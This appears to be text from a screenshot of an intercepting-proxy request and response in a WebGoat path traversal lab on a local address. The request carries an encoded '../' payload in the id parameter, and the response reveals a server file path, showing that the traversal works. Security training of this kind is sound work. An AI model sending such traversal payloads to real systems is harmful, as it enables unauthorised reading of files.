 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2ftesttest0%2f1 HTTP/1.1
2 Host: 192.168.137.42:8081
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTP0V4_Y42doMzPfGNU
10 Connection: keep-alive
11
12
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 404 Not Found
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=1.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 70
9 Date: Mon, 11 Nov 2024 08:56:36 GMT
10
11 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../testtest0/info2.txt